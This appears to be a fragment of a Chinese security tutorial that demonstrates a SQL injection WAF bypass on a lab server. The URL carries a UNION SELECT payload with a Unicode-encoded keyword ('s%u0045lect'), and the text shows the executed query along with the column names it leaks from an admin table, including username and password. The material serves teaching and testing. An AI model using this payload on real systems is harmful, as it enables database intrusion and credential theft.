 Load URL
http://192.168.204.132/sql.aspx?id=1 and 1=2 union s%u0045lect 1,2,column_name from information_schema.columns
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from admin where id=1 and 1=2 union sElect 1,2,column_name from information_schema.columns
结果为:
id username password
1 2 data
1 2 id
1 2 password
1 2 username
微信号: Bypass--